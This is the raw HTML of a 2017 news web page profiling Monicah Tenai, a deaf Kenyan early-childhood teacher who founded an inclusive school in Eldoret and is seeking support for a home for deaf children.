.btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/3627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=3627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3627 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Deaf but aiming high</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Deaf+but+aiming+high&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1.jpg&description=Deaf+but+aiming+high" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Deaf+but+aiming+high https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="aligncenter wp-image-10901 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/1000111792-scaled.jpg" alt="" width="2560" height="446" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="738321ffdc">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="780" height="542" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 780px) 100vw, 780px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1.jpg 780w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1-300x208.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1-768x534.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1-79x55.jpg 79w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2017/" itemprop="item"><span itemprop="name">2017</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2017/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Deaf but aiming high</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title boxed-link category-boxed-link-18" title="NGOs/Health">NGOs/Health</a>						<h1 class="entry-title" itemprop="name headline">Deaf but aiming high</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 2, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/#respond" title="Deaf but aiming high">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-3627 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus" id="post-3627" data-id="3627" data-url="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Deaf+but+aiming+high&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1.jpg&description=Deaf+but+aiming+high" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Deaf+but+aiming+high https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<p><img decoding="async" class="aligncenter size-large wp-image-3633 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-1-768x1024.jpg" alt="" width="768" height="1024" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-1-768x1024.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-1-225x300.jpg 225w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-1-41x55.jpg 41w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-1.jpg 780w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<h4>By Sunday Oyinloye</h4>
<p>Monicah Tenai  is an Early Childhood Development and Education(ECDE) teacher in Kenya. She has taught children with disabilities for 5 years.  Monicah lost her hearing to meningitis  at the age of 10. She was taken to  Iten  School for the Deaf where she started learning  Kenyan sign language.  Monicah  later  moved to Kapsabet  School for the Deaf to complete her Kenya Certificate of Primary Education. She also attended  Angela Mumias for her O level Certificate and holds a Diploma in Education.</p>
<p>Monicah is Mandela Washington Fellowship Fellow .  She did Business Entrepreneurship  Track at Yale University Connecticut  and three months Internship at National Association of the Deaf, Maryland, USA.  She is the Founder of Deaf Girls Education Foundation, Kenya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3632 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-3.jpg" alt="" width="960" height="720" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-3.jpg 960w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-3-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-3-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-3-73x55.jpg 73w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>She  set up Golden Hearts Inclusive ECDE Centre in Eldoret Uasin Gishu County, Kenya  in January 2017 to provide conductive environment and  nutrition for  vulnerable children in order to ensure that they meet their holistic development at early age. Golden Hearts is an integrated school where all children learn in the same classroom regardless of their special needs. It provides  unique education for children between the  age of 2-10</p>
<p>Though,  Golden Hearts is still new and  yet  to get any support from government or the  private sector, Monicah is determined to make a success of the school which currently has  15 children.  The school  is recognized by District Education Department.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3631 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-4-1024x768.jpg" alt="" width="1000" height="750" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-4-1024x768.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-4-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-4-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-4-73x55.jpg 73w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-4.jpg 1280w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>Monicah  in an interview with <strong>Green Savannah Diplomatic Cable </strong>said:</p>
<p><strong>”</strong> Children with disabilities are more vulnerable than regular children. They deserve a lot of care since they cannot express themselves when in need . Golden Hearts is taking care of children with disabilities to help  parents reduce their daily burdens. Though the school is new, we are working round the clock to write its name in gold”.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3630 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-2-768x1024.jpg" alt="" width="768" height="1024" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-2-768x1024.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-2-225x300.jpg 225w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-2-41x55.jpg 41w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-2.jpg 780w" sizes="auto, (max-width: 768px) 100vw, 768px" /></p>
<p>Monicah is also working on a  new project. She wants to set up  Deaf Children Home  with occupational therapy unit and community library.  She is seeking  support from  corporate organizations and spirited individuals to realize her dream.</p>
<p>For this beautiful lady, disability should not be an impediment to achieving one’s goal even as she is determined to lift the broken hearted.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3629 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-5-768x1024.jpg" alt="" width="768" height="1024" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-5-768x1024.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-5-225x300.jpg 225w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-5-41x55.jpg 41w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-5.jpg 960w" sizes="auto, (max-width: 768px) 100vw, 768px" /><br />
<script></script></p>
												</div>
						<p><img class="aligncenter wp-image-10902 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/WhatsApp-Image-2026-01-23-at-12.42.26.jpeg" alt="" width="1131" height="1600" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Deaf+but+aiming+high&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2017%2F11%2Fdeaf-but-aiming-high%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1.jpg&description=Deaf+but+aiming+high" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
